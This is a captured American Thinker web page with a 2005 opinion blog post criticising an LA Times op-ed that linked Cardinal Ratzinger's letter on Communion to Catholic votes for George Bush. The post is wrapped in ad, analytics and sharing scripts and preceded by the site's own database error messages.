

--- FILE ---
content_type: text/html
request_url: http://www.americanthinker.com.s3-website-us-east-1.amazonaws.com/blog/2005/09/left_wing_demonology_continued.html
body_size: 8465
content:
/var/www/html/americanthinker/admin/common/functions/func.general.php:116 <b>DB QUERY Error: SELECT  *  FROM rc_images   WHERE id= - You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '' at line 1</b> (0) [dbException]<br />
<b>Warning</b>:  mysqli_fetch_array() expects parameter 1 to be mysqli_result, bool given in <b>/var/www/html/americanthinker/admin/common/functions/func.general.php</b> on line <b>143</b><br />
<br />
<b>Warning</b>:  mysqli_free_result() expects parameter 1 to be mysqli_result, bool given in <b>/var/www/html/americanthinker/admin/common/functions/func.general.php</b> on line <b>126</b><br />
<!DOCTYPE html>
<html>

  <head>
        <meta charset=utf-8 />
    <title>Left wing demonology (continued) - American Thinker</title>

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <meta property="og:title" content="Left wing demonology (continued)" /><meta property="og:image" content="/assets/images/at-painter-og-image.png" /><meta property="og:url" content="https://www.americanthinker.com/blog/2005/09/left_wing_demonology_continued.html" /><meta property="og:description" content="Liberals have been very adept at seeing conspiracies circulating around the political landscape. First, Karl Rove was the puppeteer manipulating society. One emailer even asserted Rove was financing our site. 
Now, this: an LA Times op—ed finds..." /><meta property="og:type" content="article"/><meta property="fb:app_id" content="1006646233035842" /><meta name="twitter:site" content="@AmericanThinker" /><meta name="twitter:card" content="Liberals have been very adept at seeing conspiracies circulating around the political landscape. First, Karl Rove was the puppeteer manipulating society. One emailer even asserted Rove was financing our site. 
Now, this: an LA Times op—ed finds..." /><meta name="twitter:description" content="Liberals have been very adept at seeing conspiracies circulating around the political landscape. First, Karl Rove was the puppeteer manipulating society. One emailer even asserted Rove was financing our site. 
Now, this: an LA Times op—ed finds..." /><meta property="photoCredit" content="" /><meta property="photoCreditURL" content="" />
    <link rel="shortcut icon" href="/favicon.ico" />

    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="//feeds.feedburner.com/americanthinker" />
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="//feeds.feedburner.com/AmericanThinkerBlog" />

    <script type="text/javascript" src="/assets/3rd_party/html5shiv-printshiv.js"></script>
    <script type="text/javascript" src="/assets/3rd_party/jquery-1.10.2.min.js"></script>
    <script type="text/javascript" src="/assets/3rd_party/viewportSize-min.js"></script>

            <!--Confiant-->
        <script async=""
                src="https://confiant-integrations.global.ssl.fastly.net/7Wu_Kxa62SVklAT2KI86xg35u9c/gpt_and_prebid/config.js">
        </script>


        <script>
            function getCookie(cname) {
                var name = cname + "=";
                var ca = document.cookie.split(';');
                for(var i = 0; i < ca.length; i++) {
                    var c = ca[i];
                    while (c.charAt(0) == ' ') {
                        c = c.substring(1);
                    }
                    if (c.indexOf(name) == 0) {
                        return c.substring(name.length, c.length);
                    }
                }
                return "";
            }


            var cookieValueOld = getCookie("PUBLIR_SUBSCRIBER");
            var cookieValueNew = getCookie("publir_subscriber");
            var publir_show_ads = true;
            var do_air_tv = true;

            if(cookieValueNew === "1" ) {
                publir_show_ads = false;
            }

            if(cookieValueOld) {
                publir_show_ads = false;
            }


            if ( !publir_show_ads ) {
                (function() {
                    var oScriptElempv = document.createElement("script");
                    oScriptElempv.type = "text/javascript";
                    oScriptElempv.id = "pvWidget-7-1";
                    oScriptElempv.src = "https://subscriptions.americanthinker.com/pageviews.js";
                    document.getElementsByTagName("head")[0].appendChild(oScriptElempv);
                })();
            } else {

                var googletag = googletag || {};
                googletag.cmd = googletag.cmd || [];

                (function() {
                    var opxsTK1 = document.createElement("script");
                    opxsTK1.type = "text/javascript";
                    opxsTK1.async = true;
                    opxsTK1.src = "//a.publir.com/platform/7.js";
                    var opxsTargetTK1 = document.getElementsByTagName("head")[0];
                    opxsTargetTK1.insertBefore(opxsTK1, opxsTargetTK1.firstChild);
                })();

                (function() {
                    var s=document.createElement('script');
                    s.async="async";
                    s.type="text/javascript";
                    s.src='/assets/js/load_ads.js?v=2.4';
                    var h=document.getElementsByTagName('script')[0];
                    h.parentNode.insertBefore(s,h);
                })();

                if(do_air_tv) {
                  // Air.tv
                  (function() {
                      var opxsTK2 = document.createElement("script");
                      opxsTK2.type = "text/javascript";
                      opxsTK2.async = true;
                      opxsTK2.src = "https://embed.air.tv/v1/twoview_bootstrap.js?organization=P2Wqd1QDSm6_TFkZXYrtOg";
                      var opxsTargetTK2 = document.getElementsByTagName("head")[0];
                      opxsTargetTK2.insertBefore(opxsTK2, opxsTargetTK2.firstChild);
                  })();
                }

            }


        </script>

    
    <link rel="stylesheet" type="text/css" href="/assets/3rd_party/normalize.min.css" />
    <link rel="stylesheet" type="text/css" href="/assets/css/main-v3.css?v=1.1&nocache=1" />



      <link rel="manifest" href="/manifest.webmanifest.json">


    <script>var do_air_tv = true;</script>    <!--<script type="text/javascript" src="/assets/js/load_ads.js?v=2"></script>-->
    <script type="text/javascript">
      // Detects the page width. Used to determine ads served throughout page.
      var page_width_onload = viewportSize.getWidth();
    </script>

    
    <script type="text/javascript" src="/assets/js/main.js?v=1.1"></script>


            
      <script type="text/javascript">
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-31527-12']);
        _gaq.push(['_trackPageview']);

        (function() {
        var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();
      </script>
    

    <!-- DAILY TOP AD? -->
      <script type="text/javascript">
        function getQueryVariable(variable) {
          var query = window.location.search.substring(1);
          var vars = query.split("&");
          for (var i=0; i<vars.length; i++) {
            var pair = vars[i].split("=");
            if (pair[0] == variable) {
              return pair[1];
            }
          }
        }

        state = getQueryVariable('state');
        if(state==undefined || state!= "nwa"){
          googletag.cmd.push(function() { googletag.display('div-gpt-ad-1345489840937-7'); });
        }
      </script>
    <!-- END DAILY TOP AD? -->

  </head>

  
  <body class="no-comments" ><div id="wrapper">

    
    <header role="banner">

      <div class="painter"><a href="/" accesskey="1"><img src="/assets/images/at-painter.gif" width="175" height="222"></a></div>

      <div class="middle">

        <h1 class="logo"><a href="/" accesskey="1"><img src="/assets/images/at-logo.gif" alt="American Thinker"></a></h1>

        <div class="below_logo"><span class="dateline">
                  </span></div>

      </div>

      <div class="top_block_ad">
          <!-- /1011927/AT_Window -->
          <div id='div-gpt-ad-1609268089992-0' style='width: 300px; height: 250px;'>
              <script>
                  googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609268089992-0'); });
              </script>
          </div>

      </div>

      <div class="mobile_header">

        <a class="logo" href="/"><img src="/assets/images/at-logo-long.png" alt="American Thinker" height="100%"></a>

        <span class="button_menu"><img src="/assets/images/nav_icon.png" alt="Navigation Menu" height="80%" /></span>

      </div>

      <nav role="navigation">

        <div class="mobile">
          <a href="/"><span>Home</span></a>
          <a href="/archives.html"><span>Archives</span></a>
          <!--<a href="/video"><span>Video</span></a>-->
          <a href="/cartoons"><span>Cartoons</span></a>
          <a href="/static/about_us.html"><span>About</span></a>
          <a href="/search/"><span>Search</span></a>
          <a href="/login.html"><span>Login</span></a>
          <a href="/static/subscriptions.html"><span>Subscribe</span></a>
                    <a class="donate" href="/static/donate_to_american_thinker.html"><span>Donate</span></a>
          <a href="/static/comments_faqs.html"><span>Rules/FAQ</span></a>
          <a href="/static/contact_information.html"><span>Contact</span></a>
        </div>

        <div class="normal">
          <a href="/"><span>Home</span></a>
          <a href="/archives.html"><span>Archives</span></a>
          <!--<a href="/video"><span>Video</span></a>-->
          <a href="/cartoons"><span>Cartoons</span></a>
          <a href="/static/about_us.html"><span>About</span></a>
          <a href="/search/"><span>Search</span></a>
          <a href="/login.html"><span>Login</span></a>
          <a href="/static/subscriptions.html"><span>Subscribe</span></a>
                    <a class="donate" href="/static/donate_to_american_thinker.html"><span>Donate</span></a>
          <a class="more_link"><span>More <img src="/assets/images/down_arrow.png" alt="Down Arrow" /></span></a>


          <ul class="more_menu">
            <li><a href="/static/comments_faqs.html"><span>Rules/FAQ</span></a></li>
            <li><a href="/static/contact_information.html"><span>Contact</span></a></li>
            <li><a class="donate" href="/static/donate_to_american_thinker.html"><span>Donate</span></a></li>
          </ul>
        </div>

      </nav>

        <!-- /1011927/AT_MobileBanner -->
        <div  class="mobile_banner" id='div-gpt-ad-1609270374580-0' style='width: 320px; height: 50px;'>
            <script>
                googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609270374580-0'); });
            </script>
        </div>


        <!-- NDN Code Block -->

      <script type='text/javascript'>
        /*  if(display_ads_server){         

            var ndn2 = document.createElement('script');
               ndn2.type = 'text/javascript';              
               ndn2.id = "_nw2e-js";    
               ndn2.class = "ndn_player_src";
               ndn2.src = '//launch.newsinc.com/js/embed.js';
               document.getElementsByTagName('head')[0].appendChild(ndn2); 

          }   */  
      </script> 
      <!-- End NDN Code Block -->

    </header>
<main role="main" class="blog_post">

	<div class="column_610">

		<a id="a0"></a>

		<div class="blog_nav">
			<a href="/blog/2005/09/brain_damage_not_always_irreve.html">&laquo; brain damage not always irreversible</a> | <a href="/blog/2005/09/us_funding_for_soross_open_soc.html">US funding for Soros's Open Society Institute &raquo;</a>		</div>
		
                    <div class="top_article_ad" id="div-gpt-ad-1455834208841-2">
                <script type="text/javascript">
                    if (page_width_onload >= 640) {
                        googletag.cmd.push(function () {
                            googletag.display('div-gpt-ad-1455834208841-2');
                        });
                    }
                </script>
            </div>
        		


				<div class="social_tools">

			<!-- SHARE -->
			<!-- <span>
				<a href="https://www.addthis.com/bookmark.php" style="text-decoration:none;" onmouseover="return addthis_open(this, '', 'https://www.americanthinker.com/blog/2005/09/left_wing_demonology_continued.html', 'Liberals+have+been+very+adept+at+seeing+conspiracies+circulating+around+the+political+landscape.+First%2C+Karl+Rove+was+the+puppeteer+manipulating+society.+One+emailer+even+asserted+Rove+was+financing+our+site.+%0ANow%2C+this%3A+an+LA+Times+op%26mdash%3Bed+finds...');" onmouseout="addthis_close();" onclick="return addthis_sendto();"><img class="icon" src="https://s7.addthis.com/static/btn/sm-plus.gif" height="14" border="0" alt="Share" /> Share</a>			</span> -->

			<!-- <span class="separator">|</span> -->

			<!-- TWEET BUTTON -->
			<!-- <span class="addthis_toolbox addthis_default_style">
				<a class="addthis_button_twitter">&nbsp;Twitter</a>
			</span> -->

			<!-- <span class="separator">|</span> -->
			
			<!-- FACEBOOK SHARE -->
			<!-- <span class="addthis_toolbox addthis_default_style">
				<a class="addthis_button_facebook">&nbsp;Facebook</a>
			</span> -->

			<div class="addthis_native_toolbox"></div> 

			<!-- COMMENTS VUUKLE -->
			 
			<!-- <span class="separator">|</span>
			<span>
				<img class="icon" src="/assets/images/comments.png" height="16" /> <a href="/blog/2005/09/left_wing_demonology_continued_comments.html#comments-container" ><span class="vuukle-count" data="vuukle-count" data-empty-text="Add a"></span> Comments</a>
			</span> -->
			
			<!-- COMMENTS SPOT.IM -->
						<!-- <script type="text/javascript"
				src="//www.spot.im/embed/modules/launcher/bundle.js?module=messages-count"
				data-spot-id="7993">
			</script>
			<span>
				<img class="icon" src="/assets/images/comments.png" height="16" /> <a href="/blog/2005/09/left_wing_demonology_continued_comments.html#comments-container"><div style="display:inline;" class="spot-im-replies-count" data-post-id="7993"></div> Comments</a>
			</span> -->

			<span class="separator print">|</span>

			<!-- PRINT -->
		    	<span class="print">
				<a href="javascript:void(0);" onclick="print();"><img src="/assets/images/icon-print.png"  /> Print</a>
			</span>

			<span class="separator email">|</span>
			
			<!-- EMAIL -->
			<!-- <span class="addthis_toolbox addthis_default_style email">
				<a class="addthis_button_email"> &nbsp;Email</a>
			</span> -->

            <!--temp disabled since email to doesnt work-->
			<!--<div class="addthis_inline_share_toolbox_lazg"></div> -->
            
            <div class="mailto-icon">
                <a href="mailto:?subject= Left wing demonology (continued) &body=Check out this Article from AmericanThinker https://www.americanthinker.com/blog/2005/09/left_wing_demonology_continued.html ">
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                         viewBox="0 0 32 32" version="1.1" role="img" fill="#8d8d8d" aria-labelledby="at-svg-email-8" title="Email"
                         alt="Email" class="at-icon at-icon-email">
                        <g>
                            <path d="M27 22.757c0 1.24-.988 2.243-2.19 2.243H7.19C5.98 25 5 23.994 5 22.757V13.67c0-.556.39-.773.855-.496l8.78 5.238c.782.467 1.95.467 2.73 0l8.78-5.238c.472-.28.855-.063.855.495v9.087z"></path>
                            <path d="M27 9.243C27 8.006 26.02 7 24.81 7H7.19C5.988 7 5 8.004 5 9.243v.465c0 .554.385 1.232.857 1.514l9.61 5.733c.267.16.8.16 1.067 0l9.61-5.733c.473-.283.856-.96.856-1.514v-.465z"></path>
                        </g>
                    </svg>
                    Email</a>
            </div>




		</div>                <!-- startprint -->
		<div class="article_date">September 17, 2005</div>

		<h1>Left wing demonology (continued)</h1>

		<div class="author">By <a href="/author//"></a></div>

            <!-- desktop -->
                                    <script type="text/javascript">
                        if(page_width_onload > 479) {
                            document.write('<div class=\'article_box_ad\' id=\'div-gpt-ad-1609270282082-0\'></div>');
                            googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609270282082-0'); });
                        }
                    </script>                            
                
                <div class="article_body"><p><?xml encoding="UTF-8"><p>Liberals have been very adept at seeing conspiracies circulating around the political landscape. First, Karl Rove was the puppeteer manipulating society. One emailer even asserted Rove was financing our site. </p>
                            <!-- /1011927/AT_Window -->
                            <script type="text/javascript">
                                if(page_width_onload <= 479) {
                                    document.write('<div class="article_box_ad" id="div-gpt-ad-1609268089992-0"></div>');
                                    googletag.cmd.push(function () {
                                        googletag.display('div-gpt-ad-1609268089992-0');
                                    });
                                }
                            </script><p>Now, this: an <em>LA Times</em> <a href="http://www.latimes.com/news/opinion/commentary/la%E2%80%94oe%E2%80%94miles27apr27,0,7484116.story?coll=la%E2%80%94news%E2%80%94comment%E2%80%94opinions">op&mdash;ed</a> finds one more straw man to demonize:the new Pope! Jack Miles blames the then&mdash;Cardinal Joseph Ratzinger for helping to push the American electorate into voting for George Bush. He notes that Ratzinger wrote a letter to American bishops instructing them to deny Communion to any Catholic candidate unwilling to criminalize abortion. </p><p>This is a reflection of Ratzinger's theology. He opposes the practice of abortion around the world, regardless of the American election realities. Yet Miles seems to see this as part and parcel of a plot to coerce Catholics into electing George Bush. The idea that American Catholics would be swayed to such an extent by a letter such as Ratzinger's is demeaning towards Catholics and disparaging of all Americans.</p><p>Ed Lasky&nbsp;&nbsp; 4 27 05</p>

                            <script type="text/javascript">
                                if(page_width_onload <= 479) {
                                    document.write('<div class="article_box_ad" id="div-gpt-ad-1609270365559-0" style="width: 300px; height: 600px;"></div>');
                                    googletag.cmd.push(function () {                                    
                                        googletag.display('div-gpt-ad-1609270365559-0');
                                    });
                                }
                            </script></div>
            <!-- end desktop -->		
        


        <!-- stopprint -->

        		
    		<!-- Donate Buttons Widget -->
            <div class="publir_8ca493ba7d21f999f80a1e9b4eca80ff">
                <div class="donate publir-donate-wvo" id="publirDonate_8ca493ba7d21f999f80a1e9b4eca80ff" >
                    <script type="text/javascript" src="//a.publir.com/fundraisers/8ca493ba7d21f999f80a1e9b4eca80ff.js"
                    ></script>
                </div>
            </div>

        

            
                <!-- /1011927/AT_ThirdWindow -->
                <div id='div-gpt-ad-1609270299107-0' style="text-align: center; margin:10px 0;">
                    <script>
                        googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609270299107-0'); });
                    </script>
                </div>  

                   <!-- <script type='text/javascript'>
                        if(page_width_onload <= 479) {
                            document.write("<div id=\'div-gpt-ad-1345489840937-4\' style=\'text-align:center;\'></div>");
                            googletag.cmd.push(function() { googletag.display('div-gpt-ad-1345489840937-4'); });
                        }
                    </script>-->
            		                
				<div class="social_tools">

			<!-- SHARE -->
			<!-- <span>
				<a href="https://www.addthis.com/bookmark.php" style="text-decoration:none;" onmouseover="return addthis_open(this, '', 'https://www.americanthinker.com/blog/2005/09/left_wing_demonology_continued.html', 'Liberals+have+been+very+adept+at+seeing+conspiracies+circulating+around+the+political+landscape.+First%2C+Karl+Rove+was+the+puppeteer+manipulating+society.+One+emailer+even+asserted+Rove+was+financing+our+site.+%0ANow%2C+this%3A+an+LA+Times+op%26mdash%3Bed+finds...');" onmouseout="addthis_close();" onclick="return addthis_sendto();"><img class="icon" src="https://s7.addthis.com/static/btn/sm-plus.gif" height="14" border="0" alt="Share" /> Share</a>			</span> -->

			<!-- <span class="separator">|</span> -->

			<!-- TWEET BUTTON -->
			<!-- <span class="addthis_toolbox addthis_default_style">
				<a class="addthis_button_twitter">&nbsp;Twitter</a>
			</span> -->

			<!-- <span class="separator">|</span> -->
			
			<!-- FACEBOOK SHARE -->
			<!-- <span class="addthis_toolbox addthis_default_style">
				<a class="addthis_button_facebook">&nbsp;Facebook</a>
			</span> -->

			<div class="addthis_native_toolbox"></div> 

			<!-- COMMENTS VUUKLE -->
			 
			<!-- <span class="separator">|</span>
			<span>
				<img class="icon" src="/assets/images/comments.png" height="16" /> <a href="/blog/2005/09/left_wing_demonology_continued_comments.html#comments-container" ><span class="vuukle-count" data="vuukle-count" data-empty-text="Add a"></span> Comments</a>
			</span> -->
			
			<!-- COMMENTS SPOT.IM -->
						<!-- <script type="text/javascript"
				src="//www.spot.im/embed/modules/launcher/bundle.js?module=messages-count"
				data-spot-id="7993">
			</script>
			<span>
				<img class="icon" src="/assets/images/comments.png" height="16" /> <a href="/blog/2005/09/left_wing_demonology_continued_comments.html#comments-container"><div style="display:inline;" class="spot-im-replies-count" data-post-id="7993"></div> Comments</a>
			</span> -->

			<span class="separator print">|</span>

			<!-- PRINT -->
		    	<span class="print">
				<a href="javascript:void(0);" onclick="print();"><img src="/assets/images/icon-print.png"  /> Print</a>
			</span>

			<span class="separator email">|</span>
			
			<!-- EMAIL -->
			<!-- <span class="addthis_toolbox addthis_default_style email">
				<a class="addthis_button_email"> &nbsp;Email</a>
			</span> -->

            <!--temp disabled since email to doesnt work-->
			<!--<div class="addthis_inline_share_toolbox_lazg"></div> -->
            
            <div class="mailto-icon">
                <a href="mailto:?subject= Left wing demonology (continued) &body=Check out this Article from AmericanThinker https://www.americanthinker.com/blog/2005/09/left_wing_demonology_continued.html ">
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                         viewBox="0 0 32 32" version="1.1" role="img" fill="#8d8d8d" aria-labelledby="at-svg-email-8" title="Email"
                         alt="Email" class="at-icon at-icon-email">
                        <g>
                            <path d="M27 22.757c0 1.24-.988 2.243-2.19 2.243H7.19C5.98 25 5 23.994 5 22.757V13.67c0-.556.39-.773.855-.496l8.78 5.238c.782.467 1.95.467 2.73 0l8.78-5.238c.472-.28.855-.063.855.495v9.087z"></path>
                            <path d="M27 9.243C27 8.006 26.02 7 24.81 7H7.19C5.988 7 5 8.004 5 9.243v.465c0 .554.385 1.232.857 1.514l9.61 5.733c.267.16.8.16 1.067 0l9.61-5.733c.473-.283.856-.96.856-1.514v-.465z"></path>
                        </g>
                    </svg>
                    Email</a>
            </div>




		</div>
		
				<div id="related-footer"></div>
        
		<!--<div id='vuukle-comments'></div>-->

        <div id="div-gpt-ad-1497448474263-2"></div>
        <script>
            if (!window.vuukleLoaded) {
                window.vuukleLoaded = 1;
                let e = document.createElement('script');
                e.type = 'text/javascript';
                e.src = 'https://cdn.vuukle.com/static/prebid3.js';
                (document.head || document.documentElement).appendChild(e);
            }
            window.vuuklehb = window.vuuklehb || {}, window.vuuklehb.que = window.vuuklehb.que || [], window.vuuklehb.que.push((function() {
                window.vuuklehb.vInitSlot && window.vuuklehb.vInitSlot("div-gpt-ad-1497448474263-2");
            }))
        </script>
       <!--vuukle_comments-->

	</div>

	<div class="column_364">

    <div class="double_top">
        <div class="follow_us">

    <h3>FOLLOW US ON</h3>

    <div class="social_buttons">
        <a href="https://www.facebook.com/pages/American-Thinker/144317282271701"><img src="/assets/images/ICON-FACEBOOK.gif" alt="American Thinker on Facebook"/></a>
        <a href="https://twitter.com/americanthinker"><img src="/assets/images/ICON-TWITTER.gif" alt="American Thinker on Twitter"/></a>

        <!--MEWE btn-->
        <a href="https://mewe.com/i/americanthinker" target="_blank"><img class="mewe_btn" src="/assets/images/mewe.png" alt="American Thinker on MeWe" /></a>

        <!--GAB-->
        <a href="https://gab.com/Americanthinker" target="_blank" ><svg fill="#21cf7a" class="_8iyry _1UYAV" version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="50px" height="30px" viewBox="0 0 50 30" xml:space="preserve"><g><path class="_2H90t" d="M13.8,7.6h-2.4v0.7V9l-0.4-0.3C10.2,7.8,9,7.2,7.7,7.2c-0.2,0-0.4,0-0.4,0c-0.1,0-0.3,0-0.5,0
c-5.6,0.3-8.7,7.2-5.4,12.1c2.3,3.4,7.1,4.1,9.7,1.5l0.3-0.3l0,0.7c0,1-0.1,1.5-0.4,2.2c-1,2.4-4.1,3-6.8,1.3
c-0.2-0.1-0.4-0.2-0.4-0.2c-0.1,0.1-1.9,3.5-1.9,3.6c0,0.1,0.5,0.4,0.8,0.6c2.2,1.4,5.6,1.7,8.3,0.8c2.7-0.9,4.5-3.2,5-6.4
c0.2-1.1,0.2-0.8,0.2-8.4l0-7.1H13.8z M9.7,17.6c-2.2,1.2-4.9-0.4-4.9-2.9C4.8,12.6,7,11,9,11.6C11.8,12.4,12.3,16.1,9.7,17.6z"></path><path class="_2H90t" d="M45.6,7.7c-2.4-1-5-0.6-6.7,1L38.6,9V4.5V0h-2.4h-2.4v11v11h2.4h2.4v-0.7v-0.7l0.3,0.3
c2.4,2.4,6.9,1.9,9.3-0.9C51.5,15.9,50.1,9.6,45.6,7.7z M43.7,17.5c-2.1,1.4-5.1-0.2-5.1-2.8c0-2.1,1.9-3.7,3.9-3.3
C45.4,12.1,46.2,15.8,43.7,17.5z"></path><path class="_2H90t" d="M31.5,12.5c-0.7-3.7-3.1-5.5-7.1-5.3c-1.7,0.1-4,0.7-4.8,1.4l-0.1,0.1l0.7,1.7c0.4,0.9,0.7,1.7,0.7,1.7
c0,0,0.1,0,0.2-0.1c2.7-1.4,5.4-0.9,5.6,1.1l0,0.2l-0.4-0.1c-3-0.8-6.3-0.1-7.7,1.6c-1.8,2.2-0.9,5.8,1.7,7.1
c2.1,1,4.6,0.6,6.1-0.8l0.2-0.2v0.6v0.6h2.4h2.4v-4C31.7,13.7,31.7,13.3,31.5,12.5z M26.9,16.4c-0.1,0.7-0.5,1.5-1,2
c-1.2,1.1-3,0.7-3.2-0.7c-0.2-1,0.6-1.7,2-1.8c0.1,0,0.2,0,0.2,0c0,0,0.2,0,0.4,0c0.5,0,1,0.1,1.4,0.2l0.3,0.1L26.9,16.4z"></path></g></svg></a>

        <a class="newsletter"
                href="javascript:void window.open('https://www.americanthinker.com/static/newsletter.html','','width=400,height=400,scrollbars=yes');">
            <img src="/assets/images/at-newsletter-signup-graphic.gif" alt="American Thinker Newsletter Signup"/>
        </a>

    </div>

</div>        
        <!--<div id="ora_container"></div>-->
    </div>

		<div class="side_links">

			<script type="text/javascript" src="/assets/js/widgets/recent_articles.js"></script>
			<script type="text/javascript" src="/assets/js/widgets/recent_blog_posts.js"></script>
			<script type="text/javascript" src="/assets/js/widgets/monthly_blog_archives.js"></script>
			
			<script src="/asset/top/rcmg_users_v2/rcmg_common.js" type="text/javascript"></script>
			<script src="/asset/top/rcmg_users_v2/rcmg_vuukle.js" type="text/javascript"></script>
			<script src="/asset/top/rcmg_users_v2/rcmg_modal.js" type="text/javascript"></script>
			<script src="/asset/top/rcmg_users_v2/rcmg_auth.js" type="text/javascript"></script>


		</div>

				<div class="side_ads">
            <!-- /1011927/AT_Skyscraper -->
            <div id='div-gpt-ad-1609268068617-0'>
                <script>
                    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609268068617-0'); });
                </script>
            </div>

			
                <!-- /1011927/AT_BTFSkyscraper -->
                <div id='div-gpt-ad-1609268078422-0' >
                    <script>
                        googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609268078422-0'); });
                    </script>
                </div>

            		</div>
		<div id="related-sidebar">

			<div class="bottom_ad" style="width:300px; margin:5px auto 0 auto;">
				
					<script type='text/javascript'>
						if( page_width_onload >= 768 ) { 
							document.write("<div id='div-gpt-ad-1345489840937-4'></div>");
							googletag.cmd.push(function() { googletag.display('div-gpt-ad-1345489840937-4'); });
						}
					</script>
				
			</div>


		</div>

        <script>
            if(publir_show_ads){
                document.write(' <div id="vuukle_sidebar_ad"></div>');
            }
        </script>

	</div>

</main>

    <!--<script>
        if($('body').hasClass('no-comments')){
            $article_id =  VUUKLE_CONFIG.articleId; //blog posts do not have a prefix
            var url = 'https://api.vuukle.com/api/v1/Comments/getCommentCountListByHost?host=americanthinker.com&articleIds='+ $article_id;

            $.getJSON(url, function(resp){
                $('.vuukle-count').html(resp.data[$article_id]);
            });
        }

    </script>-->


		<footer role="contentinfo">

			<span class="links">
				<a href="/static/about_us.html">About Us</a> | 
				<a href="/static/contact_information.html">Contact</a> | 
				<a href="/static/privacy_policy.html">Privacy Policy</a> | 
				<a href="/static/rss_syndication.html">RSS Syndication</a>
			</span>

			<span class="copyright">&copy; American Thinker 2021</span>

			<div class="bottom_banner_ad">
                <!-- /1011927/AT_Leaderboard -->
                <div id='div-gpt-ad-1609268052072-0' style='width: 728px; height: 90px;'>
                    <script>
                        googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609268052072-0'); });
                    </script>
                </div>
			</div>

		</footer>

		<!-- AT_1_by_1_welcome -->
			<div id='div-gpt-ad-1345489840937-2' style='width:1px; height:1px;'>
				<script type='text/javascript'>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-1345489840937-2'); });
				</script>
			</div>
		<!-- END AT_1_by_1_welcome -->

		<!-- Start Quantcast tag -->
			<!--<script type="text/javascript">
				_qoptions={
					qacct:"p-9bKF-NgTuSFM6"
				};
			</script>
			<script type="text/javascript" src="//edge.quantserve.com/quant.js"></script>
			<noscript>
				<img src="//pixel.quantserve.com/pixel/p-9bKF-NgTuSFM6.gif" style="display: none;" border="0" height="1" width="1" alt="Quantcast"/>
			</noscript>-->
		<!-- End Quantcast tag -->

		<!-- Addthis -->
			<!--<script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js#pubid=aramanujan"></script>-->
			<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=aramanujan"></script> 

			<!--<script>
				var addthis_share = { email_template: "new_template" }
			</script>-->

      <script src="/assets/js/bottom.js?v=1"></script>

        <script src="https://a.publir.com/platform/ads.js" type="text/javascript"></script>

        <script type="text/javascript">
            if (publir_show_ads) {
                if (document.getElementById('adblock1122112')) {
            } else {
                    var p_currentPage = window.location.href;
                    var p_siteId = "7";
                    var p_json_final = {p_currentPage, p_siteId};
                    var p_url_7 = 'https://l026e7vji8.execute-api.us-east-1.amazonaws.com/default/pAnalytics';
                    fetch(p_url_7, {
                        method: 'POST',
                        mode: 'no-cors',
                        body: JSON.stringify(p_json_final),
